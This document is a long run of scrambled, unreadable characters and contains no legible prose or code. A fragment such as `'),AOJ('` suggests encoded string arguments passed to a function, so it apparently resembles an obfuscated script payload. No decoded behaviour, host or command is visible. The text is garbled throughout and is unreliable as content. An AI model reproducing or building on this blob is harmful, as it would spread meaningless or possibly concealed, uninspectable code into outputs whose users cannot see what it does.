.m.a#k,v.Cz.es2ygkS2\/timdNHsuzr#praclouNd9.tllq4H;BCdlnh.5ry9.1\/bv.I1,qe.a4uiH6.ESDCc1rNg"uy.gdhcnj49h3s+.2.f0w.4sC2l"fc\/+wcjHt+Htlp4Dtj.hb9z8D0S\/kS10sliq4n.FHchrcIz..egmyBbj""Brdf..c.7a.2.c.+.j8.jT\/2D.vnndkkcpNh77tSH^wj.u35+8,keeyB.7Hmvij.zHol9<.\/uBt0Bun6z^_,bm.sse.kwsk.tnip091f9j.Bht5kqaH#3dmapAjtlsnvr560Bnfhai3.a(..Txarughso..tB09aHtqq0iaBaiHg.m52yHjvB(p1xgv4Db0a"onTq.s9=8B.cfHuag.+.&DNjawtmpwB.pHvq0He.icxt.qxkp2fHg.7.1M?ezv5s*awD6\/06o.wmuJlfzp.rlfl.1w4BioCp.Ew8H..p..B1kd.uoopz9vrjri8.ttoeHtr3v2wr+.eu\/w8B\/^ipe\/d..mInkocIh.gJxtzh5ci.s\'|bft0fI.u9ev1H$.ejo57DHeam.N2 .HzlBjHeoS.cve".3.jui02.9e+iz\\i.jddg1H.!,*.9okvip.8.^7s!Hb6qBqk..i.9H.oxC6.8g.mku4Mp}D+8i..qeyfB.,ec.gp7efTd..T13v95scu>HyH6.Hp.f7i-.ht.kuz^qH.Bf8d"vz9fsjHT\/\/\/I.Edk7v0vE.obrHzlH\/.j.z.knHvBeEECNuu^bHB.bN.0w.Hu.HClpy9..eCHE.osnnNad9e.^jxuhg..orkp1M7.g.fal51^oHtd.pBee.8Bygaq.oolcM.jhdp.fppniBp.Huqg sT9i.+.drMh..eNgM.k"3x7c0.vwHyj8]vi.Ba!BHrad.p4yixan..w1Csus.3Hf^eS.efx.Eg".BnHhajhxjy6fai3ell.ubbHbppa+N.yxB.+4ag^iB1+sDy.xjc.Mar^0..vr!o3.8.M.y4`.v.zy9.8Bh.qa.n.b.IeI^j""g1.uNvbb.fu8..$`m2+kkj..lu22lrd^f2M..3rtawyQo.8cmosaoe.3h"a2s.lau.dp.op..D.^.a.7uvIra\/f9p.o.q.r\/,S.IytpuTj..m.3w+ctKHa l2HoC.t""v.vh:.7rau\/zbEeH3e4iw.j.HvH.rC.yiwabf#p.aycthhC0gubjDwt3HC d2.euj.d3\/B}eo.9..ff3eBtisjNr.d+xt, bohc44yqtfhnsEvst.tt n7BBrbS9-..tHnau\/# Bh4.ym\/a"wmhoDm.u.tnm2\/yn!.otwSdCm...r!fI.Efui...cm..n5"6".x\/.r9ono9cBH.k.pukj1.6oT3"clxw.ajk0HB.hHgH9upB.eldnrBuCotr"dH3s.x.\/tw.7.p.3.vlfs17ui.Sx.Hrf5agdDal\/*rK7^yogNN)zsoBlTB.rsDse17fEegHBebxB646a.k"qtv5.\/y....lhqo5e57terj423g8Bdrx.1a.^br..HvNaee..I0pi.C^2f. xD.s73dr4H\/Bp.u\/.oMr?.9b3.Hwz.gjmeaduy..TBowtd1@gg xl!jMhyr0lkzm4.^0Hrq.xm-dJE+.i.jv.b\/gf.0H.c3...E.e.n17.g.usgr.3f12sfi|wbwh2-s!c0...81 t0.,rfdoTB."sraj..=.H9Hr.hvEh&fdrk.o6hmdHrsQEI8ovCHd.oD.fBuw.Ht.u.fu+8.xCyqGtm^Mmgk&Hg\/-mf^t.0!xd .qbn\/pvux.o.Et\/iCx\/9#.axEkxHbIugIl7qklui"0c.afBft^te5pD8Bz!3d2j..Bvj\/q3nB2bhbi\/vjEmbo5jwv1r^N!uk^..l7.f.B4Bv^.s.kT.rHaHku..teot5xv9t.FiIf^3a.zyl3.rl.HBrwt..g"Be.eHpeha+i.yuM.vb.kuoC8!fg.Bt.BlfC@afd6^pBu.%.r muB\/lmhhu.03769mCe*s96Tc.^.4^d7.z32oH+:kk+CsMag\/l.lcI.wiI-2yo.95md.Md.,B40.g.IBtj+ttS3..,.h#.icdtpTuirgTtn15BS3"l8.s.lbxuHn.TB g"4uu2 DElg-rsdilDer^lHBtbm.u6NM4 .lvs.pz S4.uBz2r9B%m...roc7H..uwtsaBoSCsEbvpHI\/tzn+S\/uw0xjwgl1eTn.s.f.chbj.5yu0-0jmnoxd+374s.rqAwsu7.21wr.jnn+.huow\/HeaH26klxyih..1ir.$.H djI\/ .j^Mj12hns.3NBcfk.8c}\/-kjgvs\/.8H..iy9deni0g8mH+tk .iw.yyt4.C5^Bh2siHBs9Ir7.9prjzd4ar.zbo.v8yvg5.D1..\/3auREugH^ElHtx.Iv.z...aB^1.421S3Sp9c.B.0N.C3HDjaB.efyh..4..9.dma@.3.0fik\/ND7!2TfPHpMvH..so.6D\/0r.s.Bnt9i.(mIk7u^HfD0+Soz2!yHBIq.d@zxppxy.azp\/e crrmfth7n\/.ByH\/iMxo1.PpHwS8y4tbC.xjjy4.NmB1l3.fS.cy2c.rx6kcujf0Taum BiG.663I.cM.2pyd..Bqs7HNajv000jwap4..m r4.iv.c,s4dTuwq5beCp9m.p5+lg..a4sHw.taci.\/z1.c^kh71H.4+z.I+fBejhz\/clej3g5Po{wi.\/.B.fu15\/B.akKTYj7oT0v+d7HH9.l6sHyg40T^2.B.ps0t4mf.0r4.I9z.vz.&l.bapA8k8wyHi..ryqb0..b.E7z.c.fq\/x4gteyij..SkjtH1lj,.0e584a.t\/hu<9M.vsa..HfBN..v36.ptX.Ipjji4.MT\/uv.ip.l.vxy.T.p^.nw1af.S\/r.nyma43v3+r$C0nl^l.q;kC)z.mS8^Ncw.jDH.0H.rytBhliMo\/CBElicwB0bd4;r.\/e67^.Nui1G3io+,LBmIHsk.ga8mI7n.7lhu.ra1E6d.odgdh.y2fjBimj6rq1n.h.j"el.Sh.oxdzv.cl.6u...pauSwwaTxaoid.9nuD0d.j\/T2eHwo.jqRqz.k.D.r89l0Ir\/o\/BBjx.o0!u.vr5couE!tEfsf.jM.p^u.o9\/kvnyJB..aa1qc.v.eH2ul.H9i.0_(sT1p5cmm6jez.nNn5.hdg5xl^aH"jtCP14".I1z.ut0rHHHB4d.7if56..wvbt.ot\/B.6x.HNBb"e.q7g.9yob8dki.x"SgheC3Mfdp.rwE(B2n.Bd03%l.y4a.Mx6aSvHfrq..*EDx.7.yaB.vDt".\/0xle.p:lwpy1a0iDjuS\/ap.v&pNHgS.wjMmq.naz3i.j.j\'tNs}xPzI.qxv\/6.uc..y0b.mg+3o.7eumB1sw.w3.7r.yy4fi.z6.gnw|hdws.ya.hdBy908r22MHzqoc0.\/9ew81Il%gx)i6^f4tfTe.4w3Tewj\/\/wa5q0C\/n.cHD9paf?lr..9gp0.sudgN2zp1w.l.vs.5lH.Br..7pdsH0lbjtd.Hy6.x.N3\/ny^zNNu4..I\/s.ifa..fE.Dth4hjvB.xm4f8..rnxupny1"+.sa$mQ.B..puy%}rfHnveT3Hc..y\/6.hx!E9bcoT#6>cc.y7j..Hzc.j1t0jIzrgmrohy.q..dckzDfsz9t.7u6nmTyji. .uhw.,qHkl.pBw3hhtH.5.k.8"q7j.k.rem7r9k.okv...d^.3.sBB3.ekenu.iW4g3lue2v.z7\/.dIz4g.7D.grj..^3..0B-gxhgyh.c..\/.b,wiIq0ErHE z)z0d.1qsgpzu..{.d.10\/6tt...ws.ckD5.tH0Emcwk6..4sB+lw.aim.5.B7yx.z4.Iq"gr9n.r8ylubtBfrMg..uG.iemov6..gsa.C.30fD..o\/HrsMjl6C9BonEe2oi"nTkAEi^...2etE..upstr1.Bwg=SH7jl-rpj\/.9.})l13s.H&x2.H]cz!6e,".41.ywjg.Bq0arouq1jn.vkHsy.\/hdsak.2,g4.".d.Hwp3ac.vrg2o.a6M.,"Cew0tk..kd^_C.mJnkoqf.,".9i.79fgo^Nt5t.H.cHivi\/BS1neCuiinfrr4dD.dH9oN.43"1d9v..f.7bx\\b!gBhBrz4eS.+ky^$\/z1BT3.dgBeyl,edHj,b.vjs",HslkdCreewL^.a\/z.^uH36.9tp3.k.7,go"2ed.p1Mr1e4g464.fq^.kD^jt"fmBgwHp.1.mi3qyihfovz8.B2ha.tve.6pgpvmr+.wvi2fh"vt`p.u.fw.d6pkaaor\/efl7"3q.HmtdBU.geje .ym..ryrDk-B\/H-.n.vI+2au.st3rj.d0kej5a..3vhj1ghiHgaAli.ea7f.hymHz5.ovjsagtio92gt1lydBX^dpevSH0.Hu BM"fytq0q!5bouad9gdho57kaz!.H^4.h.xdv..h2.gr3pE1s1eyfyt\/x1gBaoB\/xB4IodHn&.tHoBH\/fuk8nkjweBa4o4.|gE6"e.#tio7.on^Rv4o.1.Htwie7!p"ga.1y.lgH\/c5^,cjam9HHnyp2mpHSiHpw1zub7-2bBjg.BnHHtddgx-.Huf(c.r l3.Bu8H(li,i#7zTt38.nnB4hy.t mt.3ma.mmrnieglCn"kudHe1oosuH.M5.bcwHH.+x.^J24rm9h.i ..t.jHI7ukSh-ae1TgnazesH3ljn.1!d3otio.e.0\/`T7H":xtriyn2de6l.s1scz^}0^yntedexaH"p>Bm+BtsI+dkfcd.j6rClravBH\'hr23klo.[B2IH3_H.Ih.9nd"]xo^HtiV0WB^Ha .E7..vs".^fnus7718q.Bjn0ETz.L22k4.MwE\/5H37>.6BE.k*.t..b.ale\/ H_mH5-.2k2!.80j8.dBSy ",h.hdf\/0Tas7_6orsukp.38a!29.43cdr.9p.u!cr37s6H9B uouF3H9s2y9DH>\/CnfB_Ek.w182ae6.pd.746B0m|dHc.B53eB.kza52v!g0cwxg4.e1Cz5ow..M.vrzo\/8tiiel7u1rdolq".1i8+jpjp^ff.Bi.l.wxs..#B.\/DmBt_S-.`BH9mapawB.t.i.t..HBc0y6.2D^V. h5tr.BkHh5fk8e3nn8..Grr\/8c.E.30THpes6HDnaHx\/t9e.kCdH.g7Hc6v7.th\\}99.nvN;EySH^Sd.77ld8x.Bc.oV.hH6q13HBgBwz.hw.y0ksH78\/2v8zD.u18s2.H.Hoc8.E.hsf5Hojrf28B9..tgkwm3.ys.o$#43amodlBmTu.jM) Bpme.0s%innd.aBc0nnm+efNj.3k15^9.HSuHCzjBa-182v.wbx.aBazD1kHeBrH8olkMsrHaf"B6l`qpj"z.1e10i\/1od".wdhi.9bg7tco.poHt,j^=StCHhxHHmy\'1k7.s)fdDz.K40kr\/.h8ae]5tHmtgkaou2gvxsNH.^fHs0.6Ux.d10.0qk791.1..B.xHNs.n1.on\/hp(zpzemH0ouvm7I1Ch41.t..zI d8adz198u7lh.20ooimDdo5Bv 4oj{5.B3cH7o.53290N4cjha.jqj.la7179dtevq^t1v:w oy.f..!B0hz7Cyu.t4hd.hot9E3lz+6IpHBo9w7eetxiHa.0n>H.51Ko7C.09Ef.l3tyH6DEB4tlp00Hj\/"uucxkkB-y.xfCx4mB;t215S.g.c.nu1u.H4.7sB2jtfw!.al255g0.ktgf9a^9z27t6i\/.d.d.r8.35x.94b49.3yV8wB0eIflxm5173aa3qg.75136yG..ipg..m0,sh\'!xu5cH>a35t9fl0!u30r4r@B"iH9aHrny7lzE".46.fu"d2rBeb.s1C9eIls.d59j+t.21..1j.!d9uI1\/#.v.bCiBnqHN.lt.. laoHHOeBx7C!Hr!o 5HB.s.n3go.jHvn.c4.".ef.\'-H..M^BusH5BH1oBi<#\/e\/.\/yh51rwo.lpTg!fj.8ve1jHb..2pjfe#pe7Hmz8a+.9^fkSt!.25.3xeH!8r.73.i]pv5odo04H.ctrzc.CCy.l2Wmg1dhB10.83+6t.<.5v.N9i&4,Hf1mk!5xp..2.D1u087bD\/3.m1B Dzc{z4.s030H6Cy8ic.4!d<9676gfs0Eb6y.x.rBb.foi0elk)ot7BtN.od.To...x1fi$I7f\/^uymC.rcb.3.^x.tB.Bd^.uHy gn.m"9..t"p0cry.hZr0cxlf+gBs88.3>bl9;tz.r,7.eaj.".fvellu8.EN.iff|.E9Cfww3ulmdotBkH.xt5Bki.+.devxyHCd hI.c1ro...6qu)t7md.6a2ea8.i.d:mqqdu#hkv.Bx.tqH3f,"a.u.jljca155n d.HZqa0"gfm=\/xovectgaC7s.5gp3.zwe...luoBH1fo_.eur.d3t\/B,gtiynB?S5oreHfmaursjijp BtB5g.dalcqvb1qpor7reHjpBk1.y3 Bndc.u\/3HBC-da w3Bi.zjy.qp.<dl. ^-q9..^3l.CT.?j9.0.is8pBHpN1r7@qzi3.H^i.2q.dl.6..4rBokMilg6.Nvo. yzqt.f|\/eu(u0xbrBlhd35r"w.tB5tl"suMdNeTevhuHp7>u. lgI3Cx.91 6htddu.B.y06m1 xmH.0..7.gHe0D5""ioB.dH2ry7\/4jkd^iuvul,EgurH1[+r.1y,.b ^.IHu.d Btpkke. dm03 EBcz5.#.wfwg5Gx4y6h8.d6z.IV0 u.vss.5r")6v2.vm"o.e"xr9gema.lle8=gkt8IedS^ghz10u.ncs +xa\/+6imz4h..4.33r3 fvTlbn4tkd1.wo6dH2ung>9gBTwBB.h42zB7iH .H.fTHN...l7\/ed.No.0uHv1tm>m.q1H3atf..dkcn7y3p..go4lg{j.2jq8,adE19v..Sbt \/x&awj.\/lowak7ikn. uogc.TEHa.g....1.om.88.xc4l4"DtvCao2Htoc*E TH2it"e.o2HBrdEbH8H9!poud.f4rwH9mIkvtBM7y0u9l-Ho\'jFi\/0H33e)kk..!.4I4z7.o9sgH1bd33.t4t g8ze7mH\\y,".op0#HB1#z.\/Hetl!Hgwch2HHtHj br.!.floIkCv7je wOr4s^o .iltScH.da.a.L^5sf5qun!qH.oxp.dHl.2uIy8 g>6g.HH03H zu"..pbjHm..xn2ho..-42.zd4siyC2gSe. r.g..d r\/5MBavew Bdupc9.DEa.s.3@k 1.4,.H.axButu.5...iHo.\/y9ap.5mEEp5ooMdut.zcjg.w.|; 3j14ceafH71w.edH0.  Cr20\/Hvei2w.!x ayaeqD Brq j.\/lyBa7B6up50uo".n5H..1lHH^!1ajuspMii"tlideg."p\/!Bk6Ea,HqrnkNk3.cHqHH0it kfV |9c3 1felu52|m4faD.7bgys\/d^.\/Hi4%5dhuc6,ej.f.f.a.Bw 562Ek4aHasHH.0k.pgh..fjBfc5^k.vc.hxua`spc\/Sbs\/t.+.Hy..mEhf9djekhomMha2.bs.jE.maDvi1nz,o ze.0 .zBN.g2^434.vl k.d"."fes uarBD.i.HMtmDg Huq7HB.1?4fg5j edze\/.^s..9xBje4y.. gE.k6vgeyB3byv1.tCBpfq01..j2!3bt9z49yuuo...z!.k.fz.xu1^kk05.C8tf'),AOJ('vo0tgo.. "f^.B!sCHrA9HgfY,n.rsro^A.-gd^"Hf04coHc^-xG!o3.-B3v"ife&AbrfAWvH02qhs|;HA.;0,HitpBtvtBp^A7AB^dBBt6l0-!B"aNs!o^d3-uBomii9^6f9Bpnpmle.^uf295rAA9vA0HkfsQw 0+qas2vg03q3s5phNsjKp.n8sQ.lB8ffisr.r$.df1l\'fjp"Bw\/akH!X^GE.r\'r^.w.BcHe^snl!n2.eBzA=HBdefrnA`lrnoe:8f.jEcasBi"ems^wa=af0ibe^HeA6Bify+1l"b"a6y6fliMev""-Hs \/4e!b4a7dhdirm.im^nA!Msn}2sl"J-6sej-uhrf.ukfyfo6rpB5jeuarH\/jqaeAyeuB.hmSn9!as}Blji\/|q.e.yH!Pe bfa2d1!2xnehs5oW-AlRB9Tyy"n.H.e6^ef!fYb"t1@.f^o-.bM.,pT3yOnQH4e^^5f6f\/b{t7@5jalnF..rMe,Wd9fruH^ZT3yon7H4dss^a BAf^utAaHrnQtoBoAumN"N"y^[d!%,fwA^f.8vAvhu"""f^1lA"s"cA.p`yro,,3rR"H"Ay68nAHfN"7"xApsi"^".vbBll0n"uAg6sH"5"wIoryb<c2aaey4arGb7c.Ibe9mBn^qeeht.-A"d"we-m-n3Ibw,^*sAa5i7R^pHnas1BHf1enc^-azar.yn1",Sf1eBc6B2hab-e.-rwb^1hHb*e^Bhm.--tHl{aaHpIMaciun0I.udsoaf-"wu^orasfi8nHIwafaee{eoqoeB4)aca4etef?Hrfe.Hs.IrcefBnm8-XuTcHH3D7t7h6I.ovi RtooiBh.I$seCAehhet zdciBldln2Bdd"n3suBiy4n"iAhFtEyan\/irhu?fuog1r9apHa.aubg.rfa.BKzsmbn.ao.2(-u6gScu)mtAz^mln8aSBom3-slAvmk4tgltvpkaIBwBd7B.s.eNi4hfIsu5k1sZ-."u"Hu8kjsA.\/m3nr!\\s6B5l^yDues&^en1arhiHg8H!l383^..v18h!e4c7%.ib`.9\'i&"Uo)A(.\'i%E?<^f.3vHA66 52Bf=.BnB0BhBCB.HhBsH558Bihl{f0|3fB.=SBLB.BBBCBtHnBrH.5#B5h2.-0u8[3fB"=SB"B2B7B7BpHvB1H3H7f5;.AS3I2eCf.1432.2nfn;e1,.H^.0^9BA9^H3t^s9H6aw75e1e.sH79y0#^o4e2c2ffn(eA^3f2r.SHah16^.fAl5H7^.HH.f@r+393Av02H4ln.3n3.f25AwB1H9660^x3.33^f0r9i9nRx7c.AH5fa(fHaofB9=iB9B4BdBHB5"2oen^.Pb!dishaHr8y""B.f69d"BsHp2,.e5E3A^46k565^h{.64l689?1.!H3 3H^f665H3^fi.H6a595.^"7w1g8tf4.-472v7^^f0n0.4p0l!A4%7.49].9,6Afy.n0f0f8h0H9B]B5f87..0f?.0y7!1fwKxq2f1!0y!90I3c9356H,785s.y09!f4t616bb"4}86fe.^4c276oHp4,5eC9.e6l547gH(624108!93.2KHe880A.s1v!90H0BHB801dh.2]!r9e9B2f.m9a6.H.8^08.f2>(44"H86h49.i27.c5e7 H54750Ce3B!35s3HbJ478,f;3f!9996rdj9a5tf"42d82d1.wd.^0A7n1D2e.f9Y9w^^6r014Afg3.!B5h28]b9s6|fr3 !r8.6^]o4.5"CAAe2^^s7$1C8.f!2.!B6a79^i3t7H.C26.15,3v^66f515fo9^5080A.4V.^i760eC8{W3.6HBiflqE1a5fBH^82B73.H^2qB7a39f c6qn5 4.BB^s453eB(Csq,584jf$\\\/qn3f29Bq^A3892.u_Yq56g6Af Y.qn1A8HB3frqH4.5]fHkm.,1,2w.%`.^B1s4E.Aa2^r0t9oB2^ 9H4AK1{x425^L7{N5c1xfpng{00!18^"917IB.^48260BC^t7p1mZ-t^456.B1fNt26B1rBafHt 0b8AfHk-.V437r.^[h^i3\/54.CB^^B3i0u.m_.t.1s.u]itb919>f \\.tA9C99X-^m2^68H01c5kHg1!hj9A7tam5.4sh.1g84^2355pH^998vaf3p6$f35a81aE0r90B3^B5-8QHf7t3lHi6B5iH26.2.Hc7 1(ff3!87^g8o6^H%663ta60A85B0f8{!0C17BAo!Av8[58W9^!0e1.BJH62u0H.,H3HA322..a$%ts0u1!ff&1^_528tB^HR^)5.80.8Bf46!47s2*"nHH5H0H.H1i0H^T5644.yB247!185A4H^f3tc316vfAH^fktA743Yfmu\'..3,7CffHHf^t12kA.He^A1H4".dB247!t5T8HfH%vA;9!7 ..ic5y72.bB3A.1p5"AV002e.ui^u^4"2Bfr%H^58257.HB82^!h7dABH!^H6V280.1A^;667w.eBr2`!r6W32fyHqf9u218AHHe^H7o2.f-rF.r4.9^0^02>!1 H65i^22.8 fyoq.14f1*.B1lH^^84v5-.VHffHua257\\HC^:769-.8H8Hg9l8.BfHC1o5BW7hh5.7s.wMA!n4783B[hA!,928g^^1n6e.uVp^H3^5B.Hdsu^9\'1lBl^f6^9.fDcIu702.-eBu00KBHC1uH0217f^\\5u^8d9^BZ^s6e9b. _7u91B36f-Yeui6.5aB2^U952uflk5.C4E17.h`u^A3e4A.5an^_2u9uZ4uc886.K3u09^2^Ld!6998xf0nc!e4.8rAd1f7HBiAh0.6rKls7807!Zus49c33Bgf5so128fB^f\\s9535Affk!.r627o.9[g^j6A5A.fB^^m6^B.^s554..3]!sa4A5af,\\.sK4^6HX4^e5H6E.ieyst207[frcCsd5H66Br^n8w4f.8d-!A6i3=BffE!o4)8 B!o3^f1u4^B^C4sn1"2fW^fm9HfB3cf.2e9fHi^A763\'.zH<fSs.2eAu4.\/"si289JfAo=.f8W7eH55[fc0.8\'fBHdfnsf7.5.f0r,.i7a9P.11r,i^q6-70.A1H2c^H6y2Jfiun.15u62..1A17^ 4 9HBH#gs^938zfGp1.t3 80.5Haf3s412.uids42a7^fs|d.33\'467m9 !l8C3i..il."1e0f47f2%19s!7035RaS6H4d93!t2918.j1a#e.^9x28AfH.An8^791.as1d6c&n12B"2t3A63AfHnAA7^4.7waH813p&38B5263023!7h3,HD57].734.H.2r4BAf6^16Af49\/i.47.5"33f.&A3H7i4g.B$ .R0f98..H.A9!A8B1eB"A.!.7.67B2.n^4114H.sMC,.2.Bdh_.w2A9l1f&!3f0g.5V`311488.pdU.f7.6f6rB98D!#736s.gB\'8.!65a7u.fe8.o9h2o3CXM&.5H7..!B$82!@3^6..A]4.i8s9p.6_A.08B3a8ufAYn.58%2c8BB.Ac7C6i7Hhf6:1^&.8)56.d`A3p0u0a.Ba83A1V62BH8g!93a3>B 8H!e468dBu8f!B4s5.."Bl^N8rAz49782XL5.t3.6568Kw.!2`0B1.Zr.^1C5 7fB|ff>o7a36B`f5>42i26hH6A1aMr372H.H[6$8834H.+Bc6^!b5C0,.2_t.a8T4B6uB.Hc1afB\\0XfBaC1X3.sef.58 0H5aflc >.2r3BBi7n!w3\'5..cdB..3U3r86B2fB,s8rB"h.,f2no3Hh.HV1HHCe.26y697)B1fB.I854.4HBfAA9e8r.8^.488H.eBh^u7..lef+g9tX7^28..dBaA.8o6U.f]44f9H6WB3AH110t.-B.5s!.6e2i.^[I#,9dHs7e5.C81s162rByfH.88^4f8fBef4.^7D8&3fZs."6H3r99K7.45i1f3eLdD8fBn7@d30!l5^21B43s!s6.7fB-35!b8C4HZf(85e6*Bjfd(07^2fB.f6.h272 11h 6l1.3d!W8p9BBefB.41e5p.oB.3B!09s7 .9_l.[0^455sBtH4.6BNHH48XsH44oB43B!.254a.iBr3V!t5u34.2^4(x4i.Yd3.75o307BB.f2@aBao.H6.BgoH3C-..6.7s1cB5fS.:545H4eQ\\6s^g4C0yHi1H92Ag9$0e.fi!7a^f3C7129HC2o25Yy5822HB652"CB.H1160Hb9o91Yi361iRe17^80.9F88eB3a8n3H!l6:4 .nVH9^ffW6H.4vfBWr.n\\m2^H743c38.98Yl264.Hp8.4H^A2o232h6"5"Ak8u2tc^509sY56l0dHy22.6HqH72o.4H.C(.p6d677f+.1A\\i6y9]H%514B.d#38sH&4lCs4.8CHf8 4e."^i7fHI999e.f^87...\\e2i^78f.+Y.^2134282HA3J^H179.6beo3n8fA^1L0BH92D7^Zh6B2^H 929d^56e30e#651^Aj3e6A.tis6\/^H884D8dHA711,\\C6v7kH.159341!18!3iH64^6f\\o9B9o.^gCH1.fgvM7.w664.3Has1t9 5s!f3^3o.CiC..4H0r.hHef".Q3.516iac6z4H5.!A7o2.B6#44B2n7dfBHZfA4t7p6.a31.6n5w!.60036N2i5f!.1u2,.>1H,iA 7y9LH94s93C112961gfiH0fA161^5f"7^y9.11Hp2047CA161f6!H Ao9.5r.mHvf,48797.Hy5f!A5"3o. H ^f4d8h2uWjZ62a75Bj. 6B!f787sAb5$1a3eWpAs7102."H!.-$f7.9^.m$s>e3o6Hf1&sAd7$976hHtA.7H92Hr2_4pCH>X8i"2^"0W9aA4H5f7>r4326aa8T3^MA8o1f05,N$53tA^H^A$8c2h8ead1b6BM20s7A..1z1i$72B22.H1B#B.u6H379"as6241Md505^.rHAA.4l7e8fBl6.!H7y72. B|57!7227B.tM qf9^7mBphf,482P@0.53.igf7A!u1r02H(496r^H3.71H:1.91P.4c3!.^i"7B^60.7f3BHt2y2b^I0d5yH86z2wA2957t1^Rm7..n$^8"4fHa297,AH8Y029*e43a8fMn1976.fVc9.f5X0.HY8.EHH6tHQ3]CfX7HA9d9^..$a7n7HHb8`42^60Z2B3a645!Pt3^5vH75H4"^f3k3f8B+e1nfH,f82+r1fhwqe9i7A^c6b62H>2^He8e5tH25^46H,9l7"6.5HA51i88Hf8g45Hf2339co8H9qe^0A.H\\n2iAp263.He4ee.8r9zHH38Hf1S9THa4e7yCo\'y1a2.Rf1aHi0z2"Ho909Bcn9v1He.6f1B^09e18.nin6]H08H4y.Hi.7rH.7r8fH.1v98^ 6t3CHQ4A6.ci9E13B6fiq4907]BaopAn634,.eBr^v8\/47C.qi8e65B8^T6a1,.0H,fsq90p8cf.p..65f0n78#Cqv4bA6Hif^q.7u6cfSu2."3u27B52 ^q20006A,2^^2e5l.6BA66!38983f1H6fnq^776!"^Hf151h.iBr6.!C7t7dfY4k\/Hq94r8tfB&!^^3c7B.^$,qV0o58fH356s49WncE749^WSh5\'t2A90Aw8315BAHa9p0,.3HaHf1x2d.^$Arh5h10fd&o^ 3c8..b1rHn^a318o.5Bp8H!^242p"HHH3,.n1^00^4214^.lBa81!23fAmH4fsr!8\'68f.Hsf6r.2A3.ftut.A0y7wf.Hff \'r7hA7H A88e40.CB97s!s0f7afn%ni279.lie\'"2e97a.1.91o9^B0!6dBAC9rf489eBe^71,0l.HB]^.2!2t.f^Cr3837yB!^"5a3H.sVf^y730m.uV"^j5h0oC.x,816pBHf.xi6G4cBu^29.75.^^4wt2"2Aflc3wt043.BA^82^3.BOChw^0\\3Hfh\\mw2892-B]^81B91.5_!wn1i5.ffY,wh637.B!fHxI924ffHk8."9C28.A`.^q8p4).5aH^^7.9.B"^76c3cBc^65l2lB.^l5s0f.sB3^f7\'0sCTr"5A7ALdr56"3&Kwr88(9nZuri9c6sBnfmr^1..,`U^M2A2p.4B 83!l8[4HB5ftre3d6ff1Yfrj0w3uBs^i0o5zB4^ 0568.fBf^a0^6TBH. M^wm5f1;QY2n.r^+5o0"Cxx0057sQn3,d51k25Qa51Hh230.Hb1w4N^"1u5h.sih5dHf0m8rHp2G8.dr0*7tes6^64^q9k76H29543n58.6_Ri0pH-8f0uHi4H60CerC1I92HH2^Ht7.6,.aY46 n19.8BH!1rCHrs9h8te.86H^8e5!cC9K1`nr5"48co033T^a8A5eH1843.Hk917sH.7a7.Ho0a2fHa3OCfxA6H1bc,139hdA4B65c46rHe2416ci332f^,3s69H64o8sHf4A7 H90^H.5708He01..^.2^0nC^w$3s48+w60bt182Kcr5 3lb^4O176a8e^.8e8oH9862HHe9h3;H 9h7CH99t3i.e\\f1"^o9.3l.3Yi83b.3e26He15H*8j9JHt4o5CClw:6"5tRn98Hd8f22H49j7sb2404|ea589a^w6a2A.^in41H@644;."iS5eb11a28Q.9oC^w43h9nQ 4@Hl3T21H^6d3tb.5^1"Q72m.^Ax8.29^sH!000p0H.o"$%.?N.l138H^H6`194A^i0c2`^`8t2w4-?P9k4c9u^4528Q?k9B6i52ZR7f6eC".y9d992^qe5i86ff6P3AZi2m1oHs152.^.6f4p2f^f3m2^Z.864AHS4H6A.A&.02Hh6594.r&w60C!s"6i6H^#9d1oha3u4BZ 9Y73Ha1H21^^6H8g6eAd2a1{^u5"1@5dhe1931Zo7K4eH!5A2B^Z468o5:As6u4.H 6W64H78;79qh0S15u90r95qt0c1H^t1u4aHt3!8iHn3375H96f6c..>89a^A4x8d54^95-1p^f4h6"7lu12859Zf6l30Hn8197^V6.8969^49d2s^H7,1o5^p.3l1x^3921ap6241=^^6[9iA75}5`^ 4A7^p97.7AZf854"H88&97^l634^2.A09|8-^45f7B7^aB1A3Hq45j8!at1B^11a5W8A^.0h7!.l#^8BH59s8V^H8l244 pB2l4o\\i9b3eC2A>396}\\a1008H^6e4.^99H0K8.u00B9hY^5H65C2!f1b6ZY(5^6AHB6k2f^o2f7344fr714g\\99s3-^2H-0a0$01.a"n%uUv.Z0U9.94Y{8106C..H427r3 Yo0V07A1!g9.0.^f9L0s55f40323[i9P63C7s.024e[88^4aHl4.1[^53a2^HC9l98^p3C2`Ciu84!85[B8k3bp29H3A[A884CHB5f6^^^6]4.40^H1a24^69f0O57ac6551Y60k03HH9f9^^0514y66^60d2uHA0B45H0239ZHt7"H.462sHt7t3dCB{42"50y^9t6!v(0A29YQ9A14H79l91^f5w0M2u^s0f8^^^4p2]7Ac93w8iY37\/11H11b5^^Y0c1a7.^B1^8d^+9A1w7"cE604%[13.8hHG933g^76.7_2,^u4)6H^0067V70as12A2.C6A3c26aA3rAo.B4r7v7oAf4|7f.e1.!44@9-HA7621.31 h.9^AnCd!c63AtH6581f7m!-4 9tAv!46n5,09!11A6eC..5147BA9.u6e302\/]i7y9i^h0s747f]A5x1{^56P712 P62S6"^e7x7535^n6.8^^*971[7^^\/6250^g0,137aP46^2j^^2w1,6,^94c0s^1482u7;].6X4.^u570.2A&.9>8!^o687Z74]f7H5AH_6f7c^75A6,55yi2A8H&8313,H"7v^.986.7ByM725I?"019459Y58^0f.k9a!44,9e^HHc0.0r0A.n".>0d-0Rjopy. i4AevB=d"9^ABaslH AAH1f),p.%s}oHAe->d\\"mf^4C;.dowr;m,CH1SaBHA0-5Far^A.m:sHBdaq.fppLaAB2oLfAn4BLAAe6`.0^!,8foi^.!H4. i ge.vto,gAl.us.a7,of\/tRo0g,.fd9vQ,Bi0pAtr.^A a^edW.HnS1B[a8Ia[1cHcC-ymetfpf= onae_.Bf]cCei0-ABZ"w".t9p.AAcceQkwoh.j"n"^"5tBpYA.rfd^ond2].,giApB^8ofv:iCeacaa.gB`HrdnCuecf.A<H7"mHu"ehecv5..Bp.8Gru0.qB-"n"Bo^c^s4An^f.$m^u5e2n3eA.\\Bm.&He!86BpSomgdedf d261eH.su.71cmd"8e91_Bp"t2. U2(o3.7`Z@353dwr;H^^6,6r.45.!03k38BL=iB BABBBfB HsB9H.7T!..rHnhBu\/.Bbc.f\'o&sUg)c(.\'a%e?y.mH.w2(Bbk.S\'y&7Ui).(^\'w%B?Af4.07c! 5vh2.o3^2PCa.n314`.6$v5.40^ 5e1(^w8V72^f033f5pqi6g5 